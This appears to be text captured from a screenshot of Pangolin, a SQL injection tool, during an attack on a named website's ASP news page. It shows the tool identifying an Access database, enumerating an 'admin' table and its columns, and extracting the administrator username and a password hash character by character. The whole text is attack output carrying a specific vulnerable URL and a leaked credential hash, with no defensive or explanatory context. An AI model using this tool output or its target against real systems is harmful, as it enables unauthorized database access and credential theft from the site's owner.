 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.maplevisa.com/eshownews.asp?id=68 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin admin b2bae623fd9ee870827ed1e62ec45658
id
admin
password
Tables Columns Datas One by one 1=1 Save
Content is : b2bae623fd9ee870827ed1e62ec45
Content is : b2bae623fd9ee870827ed1e62ec456
Content is : b2bae623fd9ee870827ed1e62ec4565
Content is : b2bae623fd9ee870827ed1e62ec45658
Stopped! Version 1.2.3.573